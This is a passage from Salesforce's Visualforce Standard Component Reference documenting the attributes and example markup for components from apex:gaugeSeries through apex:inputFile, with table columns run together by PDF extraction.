minimum="0" maximum="100" steps="10"/>
<apex:gaugeSeries dataField="data1" highlight="true" tips="true" donut="25"
colorSet="#F49D10, #ddd">
<apex:chartLabel display="over"/>
</apex:gaugeSeries>
</apex:chart>
463
apex:gaugeSeriesStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A set of color values used as the gauge level fill colors. Colors
are specified as HTML-style (hexadecimal) colors, and should
be comma separated. For example, #00F,#0F0.
StringcolorSet
26.0YesThe field in the records provided in the chart data from which
to retrieve the data value for the gauge level. Only the first
record is used.
StringdataField
26.0An integer representing the radius of the hole to place in the
center of the gauge chart, as a percentage of the radius of
Integerdonut
the gauge. The default of 0 creates a gauge chart with no
hole, that is, a half-circle.
26.0A Boolean value that specifies whether each gauge level
should be highlighted when the mouse pointer passes over
it. If not specified, this value defaults to true.
Booleanhighlight
global26.0An identifier that allows the chart component to be referenced
by other components on the page.
Stringid
23.0The field in the records provided in the chart data from which
to retrieve the label for the gauge level. Only the first record
is used. If not specified, this value defaults to "name".
StringlabelField
26.0A Boolean value that specifies whether to show the gauge
needle or not. Defaults to false, don't show the needle.
Booleanneedle
26.0A Boolean value that specifies whether the chart series is
rendered in the chart. If not specified, this value defaults to
true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function that
augments or overrides how gauge elements are rendered.
Implement to provide additional styling or to augment data.
StringrendererFn
26.0A Boolean value that specifies whether to display a tooltip for
the gauge level when the mouse pointer passes over it. The
Booleantips
format of the tip is <labelField>: <dataField>. If not specified,
this value defaults to true.
apex:iframe
A component that creates an inline frame within a Visualforce page. A frame allows you to keep some information visible while other
information is scrolled or replaced.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<iframe> tag.
464
apex:iframeStandard Component Reference
Example
<apex:iframe src="http://www.salesforce.com" scrolling="true" id="theIframe"/>
The example above renders the following HTML:
<iframe height="600px" id="theIframe" name="theIframe" src="http://www.salesforce.com"
width="100%"></iframe>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether a border should
surround the inline frame. If not specified, this value defaults
to false.
Booleanframeborder
global10.0The height of the inline frame, expressed either as a
percentage of the total available vertical space (for example
Stringheight
height="50%"), or as the number of pixels (for example,
height="300px"). If not specified, this value defaults to 600px.
global10.0An identifier that allows the inline frame component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether the inline frame can
be scrolled. If not specified, this value defaults to true.
Booleanscrolling
global10.0The URL that specifies the initial contents of the inline frame.
This URL can either be an external website, or another page
in the application.
Stringsrc
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The width of the inline frame, expressed either as a percentage
of the total available horizontal space (for example
Stringwidth
width="80%"), or as the number of pixels (for example,
width="600px").
apex:image
A graphic image, rendered with the HTML <img> tag.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<img> tag.
465
apex:imageStandard Component Reference

Example
<apex:image id="theImage" value="/img/myimage.gif" width="220" height="55" alt="Description
of image here"/>
The example above renders the following HTML:
<img id="theImage" src="/img/myimage.gif" width="220" height="55" alt="Description of image
here"/>
Resource Example
<apex:image id="theImage" value="{!$Resource.myResourceImage}" width="200" height="200"
alt="Description of image here"/>
The example above renders the following HTML:
<img id="theImage" src="<generatedId>/myResourceImage" width="200" height="200"
alt="Description of image here"/>
Zip Resource Example
<apex:image url="{!URLFOR($Resource.TestZip, 'images/Bluehills.jpg')}" width="50" height="50"
alt="Description of image here"/>
The example above renders the following HTML:
<id="theImage" src="[generatedId]/images/Bluehills.jpg" width="50" height="50"
alt="Description of image here"/>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An alternate text description of the image, used for Section
508 compliance.
Stringalt
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0The height at which this image should be displayed, expressed
either as a relative percentage of the total available vertical
Stringheight
space (for example, height="50%") or as a number of pixels
(for example, height="100px"). If not specified, this value
defaults to the dimension of the source image file.
global10.0An identifier that allows the image component to be
referenced by other components in the page.
Stringid
466
apex:imageStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether this image should be
used as an image map. If set to true, the image component
Booleanismap
must be a child of a commandLink component. If not
specified, this value defaults to false.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A URL that links to a longer description of the image.Stringlongdesc
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the image.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the image twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the image.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the image.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0The style used to display the image component, used primarily
for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the image component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
467
apex:imageStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0The path to the image displayed, expressed either as a URL
or as a static resource or document merge field.
Stringurl
global10.0The name of a client-side image map (an HTML map element)
for which this element provides the image.
Stringusemap
global10.0The path to the image displayed, expressed either as a URL
or as a static resource or document merge field.
Objectvalue
global10.0The width at which this image is displayed, expressed either
as a relative percentage of the total available horizontal space
Stringwidth
(for example, width="50%") or as a number of pixels (for
example, width="100px"). If not specified, this value defaults
to the dimension of the source image file.
apex:include
A component that inserts a second Visualforce page into the current page. The entire page subtree is injected into the Visualforce DOM
at the point of reference and the scope of the included page is maintained.
If content should be stripped from the included page, use the <apex:composition> component instead.
Example
<!-- Page: -->
<apex:page id="thePage">
<apex:outputText value="(page) This is the page."/><br/>
<apex:include pageName="include"/>
</apex:page>
<!-- Page: include -->
<apex:page id="theIncludedPage">
<apex:outputText value="(include) This is text from another page."/>
</apex:page>
The example above renders the following HTML:
(page) This is the page.<br/>
<span id="thePage:include">(include) This is text from another page.</span>
468
apex:includeStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the inserted page to be referenced
by other components in the page.
Stringid
global10.0YesThe Visualforce page whose content should be inserted into
the current page. For this value, specify the name of the
ApexPages.PageReferencepageName
Visualforce page or use merge-field syntax to reference a page
or PageReference.
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:includeLightning
Includes the Lightning Components for Visualforce JavaScript library, lightning.out.js, from the correct Salesforce domain.
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
global14.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
apex:includeScript
A link to a JavaScript library that can be used in the Visualforce page. When specified, this component injects a script reference into the
<head> element of the generated HTML page.
Multiple references to the same script are de-duplicated, making this component safe to use inside an iteration component. This might
occur if, for example, you use an <apex:includeScript> inside a custom component, and then use that component inside an
<apex:repeat> iteration.
For performance reasons, you might choose to use a static JavaScript tag before your closing <apex:page> tag, rather than this
component. If you do, you'll need to manage de-duplication yourself.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<script> tag.
469
apex:includeLightningStandard Component Reference
Example
<apex:includeScript value="{!$Resource.example_js}"/>
The example above renders the following HTML:
<script type='text/javascript' src='/resource/1233160164000/example_js'>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global13.0An identifier that allows other components in the page to
reference the component.
Stringid
29.0Specify whether the script resource is loaded immediately,
or after the document model is constructed. The default value
BooleanloadOnReady
of "false" loads the script immediately. Set to "true" to cause
JavaScript referenced by the component to wait to be loaded
until the page is "ready."
Scripts loaded this way will be added to the DOM after the
onload event is triggered, instead of immediately. This
event occurs after the DOM is constructed, but might be
before child frames or external resources, such as images,
have finished loading.
global13.0YesThe URL to the JavaScript file. This can be a reference to a
static resource, a best practice, but can also be a plain URL.
Objectvalue
apex:inlineEditSupport
This component provides inline editing support to <apex:outputField> and various container components. In order to support
inline editing, this component must also be within an <apex:form> tag.
The <apex:inlineEditSupport> component can only be a descendant of the following tags:
•<apex:dataList>
•<apex:dataTable>
•<apex:form>
•<apex:outputField>
•<apex:pageBlock>
•<apex:pageBlockSection>
•<apex:pageBlockTable>
•<apex:repeat>
See also: the inlineEdit attribute of <apex:detail>
470
apex:inlineEditSupportStandard Component Reference

Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contact record in the URL.
For example, if 001D000000IRt53 is the contact ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Contact">
<apex:form >
<apex:pageBlock mode="inlineEdit">
<apex:pageBlockButtons >
<apex:commandButton action="{!edit}" id="editButton" value="Edit"/>
<apex:commandButton action="{!save}" id="saveButton" value="Save"/>
<apex:commandButton onclick="resetInlineEdit()" id="cancelButton"
value="Cancel"/>
</apex:pageBlockButtons>
<apex:pageBlockSection >
<apex:outputField value="{!contact.lastname}">
<apex:inlineEditSupport showOnEdit="saveButton, cancelButton"
hideOnEdit="editButton" event="ondblclick"
changedStyleClass="myBoldClass" resetFunction="resetInlineEdit"/>
</apex:outputField>
<apex:outputField value="{!contact.accountId}"/>
<apex:outputField value="{!contact.phone}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
21.0The name of a CSS style class used when the contents of a
field have changed.
StringchangedStyleClass
21.0A Boolean value that indicates whether inline editing is
enabled or not. If not specified, this value defaults to true.
Booleandisabled
21.0The name of a standard DOM event, such as ondblclick or
onmouseover, that triggers inline editing on a field.
Stringevent
21.0A comma-separated list of button IDs. These buttons hide
when inline editing is activated.
ObjecthideOnEdit
471
apex:inlineEditSupportStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
21.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this defaults to true.
Booleanrendered
21.0The name of the JavaScript function that is called when values
are reset.
StringresetFunction
21.0A comma-separated list of button IDs. These buttons display
when inline editing is activated.
ObjectshowOnEdit
apex:input
An HTML5-friendly general purpose input component that adapts to the data expected by a form field. It uses the HTML type attribute
to allow client browsers to display type-appropriate user input widgets, such as a date picker or range slider, or to perform client-side
formatting or validation, such as with a numeric range or a telephone number. Use this component to get user input for a controller
property or method that does not correspond to a field on a Salesforce object.
This component doesn't use Salesforce styling. Also, since it doesn't correspond to a Salesforce field, or any other data on an object,
custom code is required to use the value the user enters.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<apex:input value="{!inputValue}" id="theTextInput"/>
The example above renders the following HTML:
<input id="theTextInput" type="text" name="theTextInput" />
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0The keyboard access key that puts the field in focus. When
the text box is in focus, a user can select or deselect the field
value.
Stringaccesskey
29.0An alternate text description of the field.Stringalt
29.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
472
apex:inputStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0A Boolean value that specifies whether this text box should
be displayed in a disabled state. If set to true, the text box
appears disabled. If not specified, this value defaults to false.
Booleandisabled
global29.0An identifier that allows the field component to be referenced
by other components in the page.
Stringid
29.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
29.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
29.0A list of auto-complete values to be added to an HTML
<datalist> block associated with the input field.
The list attribute is specified as either a comma-delimited
static string or a Visualforce expression. An expression can
Objectlist
resolve to either a comma-delimited string, or a list of objects.
List elements can be any data type, as long as that type can
be coerced to a string, either as an Apex language feature or
via a toString() method.
29.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the field.
Stringonblur
29.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the field.
Stringonchange
29.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the field.
Stringonclick
29.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the field twice.
Stringondblclick
29.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the field.
Stringonfocus
29.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
29.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
29.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
29.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
29.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
473
apex:inputStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
29.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the field.
Stringonmouseout
29.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the field.
Stringonmouseover
29.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
29.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
29.0A Boolean value that specifies whether this field is a required
field. If set to true, the user must specify a value for this field.
If not selected, this value defaults to false.
Booleanrequired
29.0The width of the input field, as expressed by the number of
characters that can display at a time.
Integersize
29.0The style used to display the input component, used primarily
for adding inline CSS styles.
Stringstyle
29.0The style class used to display the input component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
29.0The order in which this field is selected compared to other
page components when a user presses the Tab key repeatedly.
Stringtabindex
This value must be an integer between 0 and 32767, with
component 0 being the first component that is selected when
a user presses the Tab key.
29.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
29.0The HTML5 type attribute to add to the generated
<input> element. Valid type values are:
Stringtype
•auto
•date
•datetime
•datetime-local
•month
•week
•time
•email
•number
•range
474
apex:inputStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
•search
•tel
•text
•url
29.0An expression that references the controller class variable
that is associated with this field. For example, if the name of
Objectvalue
the associated variable in the controller class is myTextField,
use value="{!myTextField}" to reference the variable.
apex:inputCheckbox
An HTML input element of type checkbox. Use this component to get user input for a controller method that does not correspond to a
field on a Salesforce object.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid opportunity record in the URL.
For example, if 001D000000IRt53 is the opportunity ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity" recordSetVar="opportunities"
tabstyle="opportunity">
<apex:form id="changePrivacyForm">
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!opportunities}" var="o">
<apex:column value="{!o.name}"/>
<apex:column value="{!o.account.name}"/>
<apex:column headerValue="Private?">
<apex:inputCheckbox value="{!o.isprivate}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
475
apex:inputCheckboxStandard Component Reference

The example above renders the following HTML:
<!-- allows you to change the privacy option of your opportunity -->
<form id="j_id0:changePrivacyForm" name="j_id0:changeStatusForm" method="post"
action="/apex/sandbox" enctype="application/x-www-form-urlencoded">
<!-- opening div tags -->
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td class="pbTitle"></td>
<td id="j_id0:changePrivacyForm:j_id1:j_id29" class="pbButton">
<input type="submit"
name="j_id0:changePrivacyForm:j_id1:j_id29:j_id30"
value="Save" class="btn"/>
</td>
</tr>
</table>
<div class="pbBody">
<table class="list" border="0" cellpadding="0" cellspacing="0">
<colgroup span="3"/>
<thead>
<tr class="headerRow ">
<th class="headerRow " scope="col">Opportunity Name</th>
<th class="headerRow " scope="col">Account Name</th>
<th class="headerRow " scope="col">Privacy?</th>
</tr>
</thead>
<tbody>
<tr class="dataRow even first ">
<td class="dataCell"><span>Burlington Textiles Weaving Plant
Generator</span></td>
<td class="dataCell"><span>Burlington Textiles Corp of
America</span></td>
<td class="dataCell"><input type="checkbox"
name="j_id0:changePrivacyForm:j_id1:j_id31:0:j_id35" checked="checked" /></td>
</tr>
<tr class="dataRow odd last ">
<td class="dataCell"><span>Edge Emergency Generator</span></td>
<td class="dataCell"><span>Edge Communications</span></td>
<td class="dataCell"><input type="checkbox"
name="j_id0:changePrivacyForm:j_id1:j_id31:0:j_id35" checked="checked" /></td>
</tr>
</tbody>
</table>
</div>
<!-- closing div tags -->
</form>
476
apex:inputCheckboxStandard Component Reference
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The keyboard access key that puts the checkbox in focus.
When the checkbox is in focus, a user can select or deselect
the checkbox value.
Stringaccesskey
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
global10.0A Boolean value that specifies whether this checkbox should
be displayed in a disabled state. If set to true, the checkbox
appears disabled. If not specified, this value defaults to false.
Booleandisabled
global10.0An identifier that allows the checkbox component to be
referenced by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action associated
with this component should happen immediately, without
Booleanimmediate
processing any validation rules associated with the fields on
the page. If set to true, the action happens immediately and
validation rules are skipped. If not specified, this value defaults
to false.
23.0A text value that allows to display a label next to the control
and reference the control in the error message
Stringlabel
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the checkbox.
Stringonblur
global10.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the checkbox field.
Stringonchange
global10.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the checkbox.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the checkbox twice.
Stringondblclick
global10.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the checkbox.
Stringonfocus
global10.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
477
apex:inputCheckboxStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the
checkbox.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the checkbox.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects the checkbox.
Stringonselect
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this checkbox is a
required field. If set to true, the user must specify a value for
this checkbox. If not selected, this value defaults to false.
Booleanrequired
global10.0A Boolean value that specifies whether this checkbox should
be rendered in its "checked" state. If not selected, this value
defaults to false.
Booleanselected
global10.0The style used to display the inputCheckbox component,
used primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the inputCheckbox component,
used primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The order in which this checkbox is selected compared to
other page components when a user presses the Tab key
Stringtabindex
repeatedly. This value must be an integer between 0 and
32767, with component 0 being the first component that is
selected when a user presses the Tab key.
global10.0The text to display as a tooltip when the user's mouse pointer
hovers over this component.
Stringtitle
global10.0A merge field that references the controller class variable that
is associated with this checkbox. For example, if the name of
Objectvalue
478
apex:inputCheckboxStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
the associated variable in the controller class is myCheckbox,
use value="{!myCheckbox}" to reference the variable.
apex:inputField
An HTML input element for a value that corresponds to a field on a Salesforce object. The <apex:inputField> component respects
the attributes of the associated field, including whether the field is required or unique, and the user interface widget to display to get
input from the user. For example, if the specified <apex:inputField> component is a date field, a calendar input widget is
displayed. When used in an <apex:pageBlockSection>, <apex:inputField> tags automatically display with their
corresponding output label.
Consider the following when using DOM events with this tag:
•For lookup fields, mouse events fire on both the text box and graphic icon.
•For multi-select picklists, all events fire, but the DOM ID is suffixed with _unselected for the left box, _selected for the
right box, and _right_arrow and _left_arrow for the graphic icons.
•For rich text areas, no events fire.
Note:
•Read-only fields, and fields for certain Salesforce objects with complex automatic behavior, such as Event.StartDateTime
and Event.EndDateTime, don't render as editable when using <apex:inputField>. Use a different input component
such as <apex:inputText> instead.
•An <apex:inputField> component for a rich text area field can't be used for image uploads in Site.com sites or Force.com
Sites due to security constraints. If you want to enable users to upload image files in either of those contexts, use an
<apex:inputFile> component.
•If custom help is defined for the field in Setup, the field must be a child of an <apex:pageBlock> or
<apex:pageBlockSection>, and the Salesforce page header must be displayed for the custom help to appear on your
Visualforce page. To override the display of custom help, use the <apex:inputField> in the body of an
<apex:pageBlockSectionItem>.
This component supports HTML pass-through attributes using the "html-" prefix. Pass-through attributes are attached to the generated
<input> tag.
Example
<!-- For this example to render fully, associate the page
with a valid account record in the URL.
For example: https://Salesforce_instance/apex/myPage?id=001D000000IRt53 -->
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="My Content Section" columns="2">
479
apex:inputFieldStandard Component Reference
<apex:inputField value="{!account.name}"/>
<apex:inputField value="{!account.site}"/>
<apex:inputField value="{!account.type}"/>
<apex:inputField value="{!account.accountNumber}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the inputField component to be
referenced by other components in the page.
Stringid
23.0A text value that allows you to override the default label that
is displayed for the field. You can set label to an empty string
to hide the label on forms. Setting it to null is an error.
Stringlabel
29.0A list of auto-complete values to be added to an HTML
<datalist> block associated with the input field.
The list attribute is specified as either a comma-delimited
static string or a Visualforce expression. An expression can
Objectlist
resolve to either a comma-delimited string, or a list of objects.
List elements can be any data type, as long as that type can
be coerced to a string, either as an Apex language feature or
via a toString() method.
global12.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the field.
Stringonblur
global12.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the field.
Stringonchange
global12.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the field.
Stringonclick
global12.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the field twice.
Stringondblclick
global12.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the field.
Stringonfocus
global12.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
global12.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
480
apex:inputFieldStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
global12.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global12.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global12.0The JavaScript invoked if the onmouseout event occurs--that
is, if the user moves the mouse pointer away from the field.
Stringonmouseout
global12.0The JavaScript invoked if the onmouseover event occurs--that
is, if the user moves the mouse pointer over the field.
Stringonmouseover
global12.0The JavaScript invoked if the onmouseup event occurs--that
is, if the user releases the mouse button.
Stringonmouseup
global12.0The JavaScript invoked if the onselect event occurs--that is,
if the user selects a checkbox associated with this field.
Stringonselect
global10.0A Boolean value that specifies whether the component is
rendered on the page. If not specified, this value defaults to
true.
Booleanrendered
global10.0A Boolean value that specifies whether this inputField is a
required field. If set to true, the user must specify a value for
this field. If not selected, this value defaults to false.
If this input field displays a custom object name, its value can
be set to nil and won't be required unless you set this attribute
Booleanrequired
to true. The same doesn't apply to standard object names,
which are always required regardless of this attribute.
29.0Whether to use the Visualforce date picker for this field, or
suppress it in favor of a browser-based date picker.
This attribute only affects date and datetime fields, and
activating a browser-based type-appropriate selection widget
BooleanshowDatePicker
requires the type attribute be set to one of these date- or
time-compatible types:
•date
•datetime
•datetime-local
•month
•week
•time
481
apex:inputFieldStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The CSS style used to display the inputField component. This
attribute may not work for all values. If your text requires a
class name, use a wrapping span tag.
Stringstyle
global12.0The CSS style class used to display the inputField component.
This attribute may not work for all values. If your text requires
a class name, use a wrapping span tag.
StringstyleClass
23.0A hint to indicate the relative order in which this field is
selected compared to other page components when a user
Integertaborderhint
presses the Tab key repeatedly. This value must be an integer
between 1 and 3276, with component 1 being the first
component that is selected when a user presses the Tab key.
29.0The HTML5 type attribute to add to the generated
<input> element. Valid type values are:
Stringtype
•auto
•date
•datetime
•datetime-local
•month
•week
•time
•email
•number
•range
•search
•tel
•text
•url
global10.0An expression that references the Salesforce field to associate
with this inputField. For example, if you want to display an
Objectvalue
input field for an account's name field, use
value="{!account.name}".
You can't associate an inputField with a formula field of type
currency if your organization is using dated exchange rates.
apex:inputFile
A component that creates an input field to upload a file.
Note: The maximum file size that can be uploaded via Visualforce is 10 MB.
482
apex:inputFileStandard Component Reference

Example
<!-- Upload a file and put it in your personal documents folder-->
<!-- Page: -->
<apex:page standardController="Document" extensions="documentExt">
<apex:messages />
<apex:form id="theForm">
<apex:pageBlock>
<apex:pageBlockSection>
<apex:inputFile value="{!document.body}" filename="{!document.name}"/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
/*** Controller ***/
public class documentExt {
public documentExt(ApexPages.StandardController controller) {
Document d = (Document) controller.getRecord();
d.folderid = UserInfo.getUserId(); //this puts it in My Personal Documents
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Comma-delimited set of content types. This list can be used
by the browser to limit the set of file options that is made
Stringaccept
available for selection. If not specified, no content type list
will be sent and all file types will be accessible.
14.0The keyboard access key that puts the component in focus.StringaccessKey
14.0An alternate text description of the component.Stringalt
14.0String property that stores the uploaded file's content type.StringcontentType
14.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to left) or
"LTR" (left to right).
Stringdir
14.0A Boolean value that specifies whether this component should
be displayed in a disabled state. If set to true, the component
appears disabled. If not specified, this value defaults to false.
Booleandisabled
14.0String property that stores the uploaded file's name.StringfileName
14.0Integer property that stores the uploaded file's size.IntegerfileSize
483
apex:inputFileStandard Component Reference
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global14.0An identifier that allows the component to be referenced by
other components in the page.
Stringid
14.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information, see the W3C
Stringlang
specification on this attribute:
http://www.w3.org/TR/REC-html40/struct/dirlang.html
14.0The JavaScript invoked if the onblur event occurs--that is, if
the focus moves off of the component.
Stringonblur
14.0The JavaScript invoked if the onchange event occurs--that is,
if the user changes the content of the component field.
Stringonchange
14.0The JavaScript invoked if the onclick event occurs--that is, if
the user clicks the component.
Stringonclick
14.0The JavaScript invoked if the ondblclick event occurs--that is,
if the user clicks the component twice.
Stringondblclick
14.0The JavaScript invoked if the onfocus event occurs--that is, if
the focus is on the component.
Stringonfocus
14.0The JavaScript invoked if the onkeydown event occurs--that
is, if the user presses a keyboard key.
Stringonkeydown
14.0The JavaScript invoked if the onkeypress event occurs--that
is, if the user presses or holds down a keyboard key.
Stringonkeypress
14.0The JavaScript invoked if the onkeyup event occurs--that is,
if the user releases a keyboard key.
Stringonkeyup
14.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
